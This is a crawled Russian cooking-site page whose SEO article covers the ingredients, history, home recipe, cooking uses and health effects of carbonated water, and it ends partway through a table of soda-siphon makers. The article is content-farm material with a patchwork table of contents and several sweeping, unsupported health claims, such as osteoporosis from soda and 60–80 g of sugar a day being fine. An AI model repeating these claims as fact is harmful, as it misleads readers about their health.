

--- FILE ---
content_type: text/html
request_url: https://oldmunhen.ru/kakoj-gaz-v-gazirovke.html
body_size: 37547
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta http-equiv="X-UA-Compatible" content="ie=edge" />
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v17.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>4 освежающих способа улучшить газированную воду (вкусно и просто)</title>
	<meta name="description" content="У тебя наверняка уже есть дома все необходимое." />
	<link rel="canonical" href="https://oldmunhen.ru/kakoj-gaz-v-gazirovke.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="4 освежающих способа улучшить газированную воду (вкусно и просто)" />
	<meta property="og:description" content="У тебя наверняка уже есть дома все необходимое." />
	<meta property="og:url" content="https://oldmunhen.ru/kakoj-gaz-v-gazirovke.html" />
	<meta property="og:site_name" content="oldmunhen.ru" />
	<meta property="article:published_time" content="2021-10-10T00:00:00+00:00" />
	<meta property="og:image" content="https://xn----9sbaf2a7aearjl2a.xn--p1ai/wp-content/uploads/dylycpsa.jpg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="abukreev" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://oldmunhen.ru/#website","url":"https://oldmunhen.ru/","name":"oldmunhen.ru","description":"\u0418\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u044d\u043d\u0446\u0438\u043a\u043b\u043e\u043f\u0435\u0434\u0438\u044f \u043f\u0440\u043e","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://oldmunhen.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://oldmunhen.ru/kakoj-gaz-v-gazirovke.html#primaryimage","inLanguage":"ru-RU","url":"https://oldmunhen.ru/wp-content/uploads/2021/10/dylycpsa.jpg","contentUrl":"https://oldmunhen.ru/wp-content/uploads/2021/10/dylycpsa.jpg","width":600,"height":337},{"@type":"WebPage","@id":"https://oldmunhen.ru/kakoj-gaz-v-gazirovke.html#webpage","url":"https://oldmunhen.ru/kakoj-gaz-v-gazirovke.html","name":"4 \u043e\u0441\u0432\u0435\u0436\u0430\u044e\u0449\u0438\u0445 \u0441\u043f\u043e\u0441\u043e\u0431\u0430 \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u044c \u0433\u0430\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u0443\u044e \u0432\u043e\u0434\u0443 (\u0432\u043a\u0443\u0441\u043d\u043e \u0438 \u043f\u0440\u043e\u0441\u0442\u043e)","isPartOf":{"@id":"https://oldmunhen.ru/#website"},"primaryImageOfPage":{"@id":"https://oldmunhen.ru/kakoj-gaz-v-gazirovke.html#primaryimage"},"datePublished":"2021-10-10T00:00:00+00:00","dateModified":"2021-10-10T00:00:00+00:00","author":{"@id":"https://oldmunhen.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5"},"description":"\u0423\u00a0\u0442\u0435\u0431\u044f \u043d\u0430\u0432\u0435\u0440\u043d\u044f\u043a\u0430 \u0443\u0436\u0435 \u0435\u0441\u0442\u044c \u0434\u043e\u043c\u0430 \u0432\u0441\u0435 \u043d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e\u0435.","breadcrumb":{"@id":"https://oldmunhen.ru/kakoj-gaz-v-gazirovke.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://oldmunhen.ru/kakoj-gaz-v-gazirovke.html"]}]},{"@type":"BreadcrumbList","@id":"https://oldmunhen.ru/kakoj-gaz-v-gazirovke.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://oldmunhen.ru/"},{"@type":"ListItem","position":2,"name":"4 \u043e\u0441\u0432\u0435\u0436\u0430\u044e\u0449\u0438\u0445 \u0441\u043f\u043e\u0441\u043e\u0431\u0430 \u0443\u043b\u0443\u0447\u0448\u0438\u0442\u044c \u0433\u0430\u0437\u0438\u0440\u043e\u0432\u0430\u043d\u043d\u0443\u044e \u0432\u043e\u0434\u0443 (\u0432\u043a\u0443\u0441\u043d\u043e \u0438 \u043f\u0440\u043e\u0441\u0442\u043e)"}]},{"@type":"Person","@id":"https://oldmunhen.ru/#/schema/person/25ae856ac7994850fde6304d49c1cbe5","name":"abukreev","image":{"@type":"ImageObject","@id":"https://oldmunhen.ru/#personlogo","inLanguage":"ru-RU","url":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/76ac36c2c97a0c9cafff1e4931d69ddc?s=96&d=mm&r=g","caption":"abukreev"},"sameAs":["https://oldmunhen.ru"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//s.w.org' />
<link rel='stylesheet' id='wp-block-library-css' href='/wp-includes/css/dist/block-library/style.min.css?ver=5.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2106' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-2-css' href='https://fonts.googleapis.com/css?family=Ubuntu:300,400,500,700&#038;subset=cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-1-css' href='https://fonts.googleapis.com/css?family=Montserrat:400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tw_template-css' href='/wp-content/themes/rusup/assets/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='tw_fancybox-css' href='/wp-content/themes/rusup/assets/plugins/fancybox/jquery.fancybox.css' type='text/css' media='all' />
<link rel='stylesheet' id='easy-responsive-shortcodes-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/easy-responsive-shortcodes.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='/wp-content/plugins/easy-responsive-shortcodes/css/font-awesome.css?ver=4.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='/wp-content/plugins/tablepress/css/default.min.css?ver=1.14' type='text/css' media='all' />
<script type='text/javascript' src='https://oldmunhen.ru/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://news.2xclick.ru/loader.js' async></script><style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #ebebeb;width: 90%;}</style>	<style>
		.container_box {background-color:#ffffff;}
 		.header_box.front { display: block;position: relative;background-size: cover; background-repeat: no-repeat;}
		.header_box { background: url(); background-repeat: no-repeat; display: block;position: relative;background-size: cover;}
		h1 {font-size: 24px; color: #000000}
		.title_box, .title_box h1 {background:none;display:block; font-size: 24px; color: #000000;}
		h2 {font-size: 22px; color: #000000}
		h3 {font-size: 20px; color: #000000}
		h4 {font-size: 18px; color: #000000}
		.title_box {font-size: 30px; background: #CE2D55; -webkit-background-clip: text;  -webkit-text-fill-color: transparent; }
		.header_box .title:after, .popular_box .title:before, .popular_box .buttons span {background-color: rgba(193, 210, 226, 0.5);}
		.header_box .title:after:hover, .popular_box .title:before:hover {background-color: rgba(193, 210, 226, 0.5);}
		.social_box .like {background: radial-gradient(#EACE57, #CE2D55 70%);}
		.wp-caption-text, .comment-respond, .social_box {background-color:#ffffff;}
		.button, .pagination a, input[type=submit] {border:3px solid #bbe552; color:#bbe552;;}
		.button:hover, .pagination a:hover ,input[type=submit]:hover {border:3px solid #CE2D55; background-color:#CE2D55; color:#ffffff;}
		.header_box input[type=submit] {background-color:#bbe552;}
		.header_box input[type=submit]:hover {background-color:#CE2D55;}
		.posts_box .item:hover {border:3px solid #CE2D55;}
		.posts_box .title:hover {color: #CE2D55;}
		a, .content p, .content ul li, .content ol li {color:#3c2e3f; font-size:16px; }
		/*Настройка цвета меню и тени меню*/
		.header_box .menu {background: #CE2D55; box-shadow: 0 17px 38px rgb(49, 131, 190);}
		.header_box .menu li.active>a, .header_box .menu li:hover a {background-color: #F0CD38;}
		/*Установка цвета текста ссылок в меню*/
		.header_box .menu a {color: #ffffff;}
		.header_box .menu a:before {background: #F0CD38 50% 50% no-repeat;}
		/*Настройки иконок в меню*/
		.header_box .menu li:nth-child(1)[id^="menu-item-"] > a:before {background-image: url('https://oldmunhen.ru/wp-content/themes/rusup/assets/images/ico_menu_1.svg');}
		.header_box .menu li:nth-child(2)[id^="menu-item-"] > a:before {background-image: url('https://oldmunhen.ru/wp-content/themes/rusup/assets/images/ico_menu_2.svg');}
		.header_box .menu li:nth-child(3)[id^="menu-item-"] > a:before {background-image: url('https://oldmunhen.ru/wp-content/themes/rusup/assets/images/ico_menu_3.svg');}
		.header_box .menu li:nth-child(4)[id^="menu-item-"] > a:before {background-image: url('https://oldmunhen.ru/wp-content/themes/rusup/assets/images/ico_menu_4.svg');}
        .header_box .menu li[id^="menu-item-"] > a::before { background-size: 70%; }
       	.footer_box .menu a {color:  #4C4C4C}  
        /*Блок "Самое обсуждаемое в шапке*/
		/*.header_box .heading {color: #ff6326;}*/
		/*.header_box .heading:before {background: #ff6326 url(/assets/images/ico_menu_0.svg) 50% 50% no-repeat;}*/
		.logo_box .logo:before {background: url() 100% 100% no-repeat; z-index: 9999; background-size: contain;}
		.logo_box .logo span {background-color: #fcba26; color: #ffffff;}
		.logo_box .logo:hover span {background-color: #f3add1; color: #ffffff; }
		.logo_box .logo {color:#fcba26;}
		.logo_box .logo:hover {color:#fcba26;}
		.popular_box .buttons span.active {background: #F0CD38;}
		.widget_box .featured .title:hover, .footer_box .menu a:hover, .widget_box .discussion .more:hover, .widget_box .discussion .title:hover, .header_box .title:hover, .popular_box .title:hover, .featured_box .link:hover, .discussion_box .title:hover, .discussion_box .more:hover,.posts_box .category:hover,.featured_box .title:hover{color: #fcba26;}
		.featured_box .link:before {background-color: #9ab9d76a;}
		.breadcrumbs_box a:hover {color:#165078;text-decoration: underline;}
		/*Стиль текущей страницы в пагинации*/
		.pagination span {color:#ffffff; background-color: #ff9d26; border-color: #ffa826;}
		/*Стиль маркера номерованных списков*/		
		.content ol>li:before {background-color: #165078;}
		/*Стиль маркера списка "Содержимого*/
		#toc_container li:before {background: #ff9d26;}
	</style>

<style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://oldmunhen.ru/wp-admin/admin-ajax.php", duplicateFlatPM = true, untilscrollFlatPM = ".flat_pm_end"</script>	

		<script type="text/javascript">
/**
 * Скрипт скроллинга: кнопка наверх
 * css class кнопки: scrollTop
 */

window.top = {};
var sc = window.top;

sc.time = 12; // время прокручивания

sc.goTop = function (time, acceleration) {
	acceleration = acceleration || 0.1;
	time = time || sc.time;

	var dx = 0;
	var dy = 0;
	var bx = 0;
	var by = 0;
	var wx = 0;
	var wy = 0;

	if (document.documentElement) {
		dx = document.documentElement.scrollLeft || 0;
		dy = document.documentElement.scrollTop || 0;
	}
	if (document.body) {
		bx = document.body.scrollLeft || 0;
		by = document.body.scrollTop || 0;
	}
	var wx = window.scrollX || 0;
	var wy = window.scrollY || 0;

	var x = Math.max(wx, Math.max(bx, dx));
	var y = Math.max(wy, Math.max(by, dy));

	var speed = 1 + acceleration;
	window.scrollTo(Math.floor(x / speed), Math.floor(y / speed));
	if(x > 0 || y > 0) {
		var invokeFunction = "window.top.goTop("+ time +")"
		window.setTimeout(invokeFunction, time);
	}
	return false;
}

sc.showHide = function (){
	var a = document.getElementById('gotop');

	if( ! a ){
		// если нет элемента добавляем его
		var a = document.createElement('a');
		a.id = "gotop";
		a.className = "scrollTop";
		a.href = "#";
		a.style.display = "none";
		a.style.position = "fixed";
		a.style.zIndex = "9999";
		a.onclick = function(e){ e.preventDefault(); window.top.goTop(); }
		document.body.appendChild(a);
	}

	var stop = (document.body.scrollTop || document.documentElement.scrollTop);
	if( stop > 300 ){
		a.style.display = 'block';
		sc.smoothopaque(a, 'show', 30, false);
	} else {
		sc.smoothopaque(a, 'hide', 30, function(){a.style.display = 'none';});
	}

	return false;
}

// Плавная смена прозрачности
sc.smoothopaque = function (el, todo, speed, endFunc){
	var 
	startop = Math.round( el.style.opacity * 100 ),
	op = startop,
	endop = (todo == 'show') ? 100 : 0;

	clearTimeout( window['top'].timeout );

	window['top'].timeout = setTimeout(slowopacity, 30);

	function slowopacity(){
		if( startop < endop ){
			op += 5;
			if( op < endop )
				window['top'].timeout = setTimeout(slowopacity, speed);
			else
				(endFunc) && endFunc();
		}
		else {
			op -= 5;
			if( op > endop ){
				window['top'].timeout = setTimeout(slowopacity, speed);
			}
			else
				(endFunc) && endFunc();
		}

		// установка opacity
		el.style.opacity = (op/100);
		el.style.filter = 'alpha(opacity=' + op + ')';
	}
}

if (window.addEventListener){
	window.addEventListener("scroll", sc.showHide, false);
	window.addEventListener("load", sc.showHide, false);
}
else if (window.attachEvent){
	window.attachEvent("onscroll", sc.showHide);
	window.attachEvent("onload", sc.showHide);
}
</script>
	
</head>
<body>
<div id="site">

	<div class="container_box">

		<div class="header_box">

			<div class="fixed">

				<div class="header">

					
					<div class="navigation">

													<div class="logo_box">
								<a href='/' class='logo'>oldmunhen<span>ru</span></a>
																	<div class="slogan">Журнал о блюдах и кулинарии</div>
															</div>
						
						<form action="https://oldmunhen.ru/index.php" method="get" class="search">
							<input type="text" value="" placeholder="Поиск информации на сайте" name="s" />
							<input type="submit" value="" />
						</form>
						
					</div>

					
					
				</div>

			</div>

		</div>

		
			<div class="fixed">

				<div class="wrapper_box">

					<div class="main_box">

						<div class="breadcrumbs_box"><a href='/' class='home'>Home</a><b></b><span class="last">4 освежающих способа улучшить газированную воду (вкусно и просто)</span></div>
		


<div class="content_box">

	<div class="content">

		<h1>4 освежающих способа улучшить газированную воду (вкусно и просто)</h1>
		<div id="toc_container" class="no_bullets"><p class="toc_title">Содержание:</p><ul class="toc_list"><li><a href='#i'>Что входит в состав</a><ul><li><a href='#i-2'>Вода — основной элемент</a></li><li><a href='#i-3'>Сахар</a></li><li><a href='#i-4'>Углекислый газ</a></li><li><a href='#i-5'>Консерванты</a></li><li><a href='#i-6'>Регулятор кислотности</a></li><li><a href='#i-7'>Красители</a></li><li><a href='#i-8'>Сахарозаменители</a></li></ul></li><li><a href='#i-9'>Содовая лимонад. История</a></li><li><a href='#i-10'>Вариант для начинающих</a></li><li><a href='#i-11'>Газированная вода в кулинарии</a></li><li><a href='#i-12'>Целесообразность употребления</a><ul><li><a href='#i-13'>При беременности</a></li><li><a href='#i-14'>При похудении</a></li><li><a href='#i-15'>При заболеваниях ЖКТ</a></li></ul></li><li><a href='#i-16'>Газированные напитки вред или польза</a></li><li><a href='#i-17'>Производители</a><ul><li><a href='#i-18'>Рекомендации по использованию</a></li></ul></li><li><a href='#i-19'>Шипучка своими руками</a></li><li><a href='#i-20'>Что такое «Тархун»</a></li><li><a href='#i-21'>О свойствах</a></li><li><a href='#i-22'>Диетические свойства газированных напитков</a></li><li><a href='#i-23'>Теория</a></li><li><a href='#Pepsi__194'>Pepsi (стоимость бренда: 19,4 миллиарда долларов)</a></li><li><a href='#i-24'>Крепость и газ</a></li><li><a href='#i-25'>Теория</a></li><li><a href='#i-26'>Польза и вред для организма</a></li><li><a href='#i-27'>Как правильно выбрать?</a></li><li><a href='#i-28'>Немного истории</a></li><li><a href='#i-29'>Как уменьшить вред газированных напитков?</a></li></ul></div>
<div class="flat_pm_start"></div>
<h2><span id="i">Что входит в состав</span></h2>
<p>
Покупая газированные напитки, стоит обратить внимание на то, что входит в их состав. В составе газированных напитков нет каких-то экстраординарных ингредиентов
</p>
<p>В их состав, как правило, входит вода, сахар, подсластители, подкислители, углекислый газ, красители, ароматическая композиция. </p>
<h3><span id="i-2">Вода — основной элемент</span></h3>
<p>
 Главный элемент напитков — вода, ее содержится до 85 — 99%.</p>
<p>Поэтому от качества самой воды зависит и качество самого напитка. Крупные производители следят за качеством и стараются добиться высококачественной очистки. Чем надежнее производитель, тем спокойнее можно быть за состав воды в напитках. Безопаснее отдавать предпочтение проверенным известным маркам.</p>
<h3><span id="i-3">Сахар</span></h3>
<p>Содержание сахара, как правило, невысоко — около 10%. Примерно столько же в сладком чае, соках и сладких нектарах. Как бы ни говорили о вреде сахара, организму нужны легкоусвояемые углеводы. Сахароза и фруктоза входят в состав фруктов и соков, они дают организму энергию. И если не злоупотреблять сахаром, то никакого вреда от сладких напитков не будет. Достаточно 60 — 80 гр. сахара в день.</p>
<h3><span id="i-4">Углекислый газ</span></h3>
<p>
 Он входит в состав многих газированных напитков — минеральной воды, кваса, шипучих вин. То количество углекислоты, которое содержится в напитках (6 -8 гр. в литре), для здорового человека абсолютно безвредно.</p>
<h3><span id="i-5">Консерванты</span></h3>
<p>Консерванты необходимы, чтобы не допустить развития микроорганизмов в продуктах и напитках. Они не дают развиваться токсинам, увеличивают срок годности напитка. Иногда консерванты и вовсе не используются, если производитель гарантирует необходимый уровень обработки на всех стадиях производства.</p>
<h3><span id="i-6">Регулятор кислотности</span></h3>
<p>Для придания напиткам кисловатого вкуса добавляют лимонную или ортофосфорную кислоту. Их кислотность не превышает физиологическую норму и для здоровых людей не несет угрозы здоровью. Не рекомендуются они при заболеваниях желудочно-кишечного тракта. Но при проблемах с ЖКХ есть и другие ограничения в питании.</p>
<h3><span id="i-7">Красители</span></h3>
<p>
 Многие производители стараются не использовать искусственные красители. Например, темные цвет напиткам типа Байкала, Колы придает сахарный колер (жженый сахар). При карамелизации сахара он приобретает темный цвет. Другой распространенный натуральный краситель — бета-каротин. Он содержится в моркови и окрашивает жидкость в приятный желтовато-оранжевый цвет.</p>
<h3><span id="i-8">Сахарозаменители</span></h3>
<p>В целях уменьшения калорийности в напитки добавляют подсластители — цикламовую кислоту, цикламаты и другие искусственные подсластители. Они придают напиткам сладкий вкус.</p>
<p>Любые газированные напитки нужно пить умеренно. Ограничьте их употребление. Производители об этом не предупреждают, но неумеренность может вызвать проблемы со здоровьем.</p>
<h2><span id="i-9">Содовая лимонад. История</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/gazirovannaa-voda.html' class='title'>Вредно ли пить газированную воду?</a>

</div><p>Природная газированная вода известна с древнейших времён и использовалась в лечебных целях. Гиппократ посвятил этой воде целую главу своего труда и велел больным не только пить её, но и купаться в ней. В XVIII веке минеральную воду из источников начали разливать в бутылки и развозить по миру. Однако она стоила весьма дорого и к тому же быстро выдыхалась. Поэтому позже были предприняты попытки искусственно загазировать воду.</p>
<p>Первому создать газированную воду удалось английскому химику Джозефу Пристли в 1767 году. Это произошло после экспериментов с газом, выделяющимся при брожении в чанах пивоваренного завода . Далее швед Тоберн Бергман в 1770 году сконструировал аппарат, позволяющий под давлением, с помощью насоса, насыщать воду углекислыми пузырьками и назвал его сатуратором (от лат.   saturo  — насыщать).</p>
<p>Первым промышленное производство газированной воды начал Якоб Швепп . Он в 1783 году усовершенствовал сатуратор и создал промышленную установку для выпуска газированной воды. В начале XIX века Швепп для удешевления производства стал применять для газирования обычную пищевую соду и газированную воду стали называть «содовая». Новинка быстро распространилась по Англии (такой водой стали разбавлять крепкие алкогольные напитки ) и её колониям, позволив Швеппу основать компанию «J.Schweppe&amp;Co», от которой пошла торговая марка Schweppes .</p>
<p>В отличие от США , где газированная вода в основном продавалась разлитой в бутылки, в других странах было принято потреблять её из перезаправляемых сифонов  — как маленьких домашних, так и больших, устанавливаемых в кафе и барах. Позже появились и уличные автоматы по продаже газированной воды. В дореволюционной России бутилированная вода считалась «господским» напитком, — её называли зельтерской ( сельтерской ), по названию минеральной воды, изначально бравшейся из источника Нидерзельтерс ( Niederselters ). Одним из производителей, например, был петербургский ресторатор Иван Излер в 30-х годах XIX века.</p>
<p>Во времена « сухого закона » в США газированные напитки заменяли (а иногда и маскировали) запрещённые тогда алкогольные напитки .</p>
<h2><span id="i-10">Вариант для начинающих</span></h2>
<div class="relator_box alignright">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/molocnyj-koktejl-s-bananom.html' class='title'>Молочные коктейли с бананом: просто, вкусно и полезно</a>

</div><p>Иногда так хочется пить, а идти в магазин нет никакого желания. Возникает вопрос, как быть в этом случае. Как сделать газированную воду не выходя из дома? Самый простой способ подойдет даже для ребенка. Понадобится совсем немногое:</p>
<ul>
<li>свободная емкость (пустая бутылка или простой стакан),</li>
<li>пищевая сода,</li>
<li>сахар,</li>
<li>лимонная кислота,</li>
<li>обычная вода.</li>
</ul>
<p>Для того чтобы сделать напиток, необходимо:</p>
<ol>
<li>Взять немного соды, высыпать на нее лимонку (или выжать несколько капель из ломтика лимона) и немного подождать. В результате произойдет процесс гашения.</li>
<li>Теперь надо смешать все компоненты. Для этого в стакан налить воды, добавить ложку сахарного песка и быстро его размешать. Затем добавить ½ чайной ложки лимонки и приготовленную перед этим гашеную соду. Осталось только все хорошенько перемешать.</li>
</ol>
<p>Это самый простой вариант, запомнив который, каждый человек сможет понять, как сделать газированную воду. К такому способу в советские времена довольно часто прибегали.</p>
<h2><span id="i-11">Газированная вода в кулинарии</span></h2>
<div class="relator_box alignleft">

	<span class="thumb" style="background-image: url();"></span>

	<a href='/nuzno-li-zamacivat-cecevicu-pered-varkoj.html' class='title'>Как вкусно и просто приготовить чечевицу на гарнир</a>

</div><p>Газированные<br />
напитки станут украшением любого стола, как обычного обеда, так и<br />
торжественного ужина. Минеральная вода подходят к различным блюдам: мясо, рыба<br />
или курица, салаты, закуски, полезные фрукты и овощи. Если в стакан с<br />
газировкой добавить дольки цитрусов и листочки мяты, дополнив ансамбль кубиками<br />
льда, получится прекрасный освежающий напиток. Например, газировка с лимоном<br />
отлично бодрит с утра.</p>
<p>Используют<br />
газировку в кулинарии и во время готовки. Добавление воды с углекислотой в<br />
тесто, придаст ему пышности и воздушности. Оладьи, блины и пироги получаются<br />
нежными.</p>
<p>Для усиления<br />
процесса воду с газом добавляют в рассолы и маринады для овощей. Газированные<br />
напитки используют как средство для маринования шашлыка. Мясо будет мягким и<br />
сочным, если продержать его какое-то время в смеси газировки с лимоном, или<br />
кефиром. Такой маринад не вреден, в отличие от уксуса.</p>
<h2><span id="i-12">Целесообразность употребления</span></h2>
<p>Вопрос о целесообразности употребления вызывает массу споров среди любителей газировки и скептиков. Первые утверждают, что газированная вода помогает практически при любых заболеваниях, вторые считают целебные свойства напитка предубеждением.</p>
<h3><span id="i-13">При беременности</span></h3>
<p>У беременных происходит изменение гормонального фона, поэтому будущая мать может буквально требовать от своего супруга газировки и глотать минеральную воду литрами. Делать этого категорически нельзя.</p>
<p>Газ, содержащийся в воде, оказывает негативное влияние на работу пищеварительной системы. В качестве возможных последствий можно назвать вздутие живота и повышенное газообразование в кишечнике. Жидкий стул может чередоваться запорами.</p>
<p>Все детские врачи не рекомендуют давать малышам газировку минимум до трёхлетнего возраста. Поэтому в период грудного вскармливания также следует воздерживаться от употребления газированных напитков.</p>
<h3><span id="i-14">При похудении</span></h3>
<p>Существуют диеты, строящиеся на большом употреблении газированной воды. Вполне понятно, что речь идёт о минералке, где отсутствует сахар, усилители вкуса и другие консерванты. Минеральная вода создаёт чувство насыщения, при этом не содержит энергетической ценности.</p>
<p>Нужно помнить о двух важных факторах. Во-первых, при большом употреблении газировки можно спровоцировать метеоризм. Во-вторых, диета назначается только врачом-диетологом, самостоятельное похудение посредством минеральной воды с газом может способствовать развитию хронических заболеваний.</p>
</p>
<p>
<iframe loading="lazy" title="ВРЕД И ПОЛЬЗА ГАЗИРОВАННОЙ ВОДЫ" width="500" height="281" src="https://www.youtube.com/embed/KiHWwt7Rt1s?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h3><span id="i-15">При заболеваниях ЖКТ</span></h3>
<p>Пользу газированной воды для организма при лечении заболеваний желудочно-кишечного тракта считают спорной. Бесконтрольное лечение может спровоцировать серьёзные осложнения. Гастрит может трансформироваться в обострённую язву желудка или воспаление поджелудочной железы.</p>
<p>В большинстве случаев гастроэнтерологи действительно прописывают своим пациентам минеральную воду, но только без газа. Стаканчик напитка натощак положительно влияет на работу ЖКТ и дополняет традиционную схему лечения. Какую именно минералку нужно пить, определяет врач: вода из разных источников отличается по химическому составу.</p>
<h2><span id="i-16">Газированные напитки вред или польза</span></h2>
<p>Многочисленные медицинские эксперименты, связанные с употреблением безалкогольных газированных напитков, показывают всегда только отрицательные результаты. Например, определено, что кальций из-за этого вымывается из организма настолько стремительно, что это приводит даже к остеопорозу.</p>
<p>Также самым страшным эффектом употребления сладких газированных напитков является ее воздействие на зубы человека, особенно на детские. Одними из самых вредных составляющих являются пищевые красители. Они в первую очередь влияют на концентрацию внимания и поведение человека. Наличие же в газировке бензоата натрия сводит на нет стремление к похудению (хоть этикетки к этому и призывают надписью «light»), так как снижает активность ферментов, участвующих в расщеплении жиров и крахмала.</p>
<p>Сложно конечно отказаться от чего-то, что доставляет удовольствие и не приносит очевидных на первый взгляд негативных последствий. Тем более, что существующие альтернативы газировке зачастую ничем не лучше для здоровья. Бутилированный «холодный чай», который чаем не является и отличается от газировки только тем, что не газирован. Сок с добавлением такого количества не слишком полезных для организма веществ. Все это нельзя назвать даже меньшим из зол. Остается разве что чистая питьевая вода (минералка), но и тут есть свои риски и подводные камни.</p>
<p>Единственное, что абсолютно точно может сделать для себя каждый, это уменьшить общий объем потребления этих вредных напитков. Ведь мы так часто пьем их совсем не испытывая жажду.</p>
<h2><span id="i-17">Производители</span></h2>
<p>Чтобы решить, какой фирмы лучше купить сатуратор, полезно знать о самых популярных производителях.</p>
<table>
<thead>
<tr>
<th>Название компании</th>
<th>Описание</th>
</tr>
</thead>
<tbody>
<tr>
<td>Sodastream</td>
<td>Бренд зародился более 100 лет назад. Придерживается принципов экологичности. Компания не стала переносить производство в Китай, как это сделали многие. Вся продукция изготавливается в Израиле. Sodastream не использует ничего, кроме пищевого пластика. Официальный магазин наполнен разными моделями сифонов и сатураторов, аксессуарами и сиропами.</td>
</tr>
<tr>
<td>Isi</td>
<td>Компания занимается производством газированной воды, устройств для взбивания сливок, изготовления глазури и т.д.</td>
</tr>
<tr>
<td>Wunder‑bar</td>
<td>Американская компания, которая делает акцент на качестве продукции и дизайне.</td>
</tr>
<tr>
<td>Oursson</td>
<td>Бюджетные модели китайского производства. Сифоны компактные и удобные в использовании.</td>
</tr>
<tr>
<td>O!range</td>
<td>Похож на сифон времен советского союза. Баллоны этого производителя миниатюрнее, а качество материалов выше.</td>
</tr>
<tr>
<td>Kayser</td>
